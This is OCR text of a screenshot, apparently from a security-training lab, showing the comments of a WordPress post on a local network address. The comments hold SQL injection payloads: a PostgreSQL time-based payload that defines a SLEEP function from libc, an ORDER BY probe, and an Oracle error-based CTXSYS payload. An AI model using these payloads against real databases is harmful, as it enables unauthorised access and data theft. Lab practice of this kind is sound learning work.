 Hello world! – AnonyWolf
Not secure | 192.168.56.103/?p=1#comments
J
Apps FRCC Gmail NETWORKING Programming Server configuratio... Create a palette - C... CEH » Reading list
AnonyWolf Customize 1 New Edit Post Howdy, anonywolf
Anonymous
NOVEMBER 30, 2021 Reply
agmc’);CREATE OR REPLACE FUNCTION SLEEP(int)
RETURNS int AS ‘/lib/libc.so.6′,’sleep’ language ‘C’
STRICT; SELECT sleep(5)–
Anonymous
NOVEMBER 30, 2021 Reply
-1658 ORDER BY 4112– dogp
) AND (SELECT (CASE WHEN (1178=8010)
THEN NULL ELSE
CTXSYS.DRITHSX.SN(1,1178) END) FROM
DUAL) IS NULL AND (9482=9482
NOVEMBER 30, 2021 Reply
agmc